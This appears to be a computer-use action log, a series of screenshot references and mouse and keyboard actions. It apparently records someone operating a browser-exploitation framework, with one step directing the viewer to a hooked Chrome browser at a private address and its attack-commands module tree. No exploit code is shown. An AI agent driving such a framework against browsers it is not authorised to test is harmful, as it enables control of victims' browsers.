
key(Return)

mouse_move(1041, 69)

click(709, 189)

mouse_move(736, 149)

mouse_move(94, 212)

View the hooked 192.168.1.3 Windows Chrome browser's details, then its Commands module tree.
click(92, 212)

mouse_move(109, 277)

mouse_move(288, 257)

mouse_move(276, 606)

mouse_move(195, 661)
